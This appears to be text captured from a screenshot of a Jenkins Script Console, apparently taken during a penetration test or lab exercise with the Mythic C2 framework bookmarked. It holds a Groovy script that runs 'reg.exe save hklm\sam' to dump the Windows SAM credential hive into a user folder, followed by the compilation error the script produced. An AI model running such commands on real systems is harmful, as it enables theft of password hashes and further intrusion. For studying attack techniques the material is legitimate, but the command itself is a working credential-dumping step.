 192.168.0.130:8080/script
Import bookmarks… Getting Started Mythic
Dashboard > Script Console
1 def sout = new StringBuffer(), serr = new StringBuffer();
2 def proc = 'reg.exe save hklm\sam c:\users\richard.f\xampp\sam'.execute();
3 proc.consumeProcessOutput(sout, serr);
4 proc.waitForOrKill(1000);
5 println "out> $sout err> $serr"
6
Run
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 2: unexpected char: '\' @ line 2, column 30.
def proc = 'reg.exe save hklm\sam c:\users\richard.f\xampp\sam'.execute();
^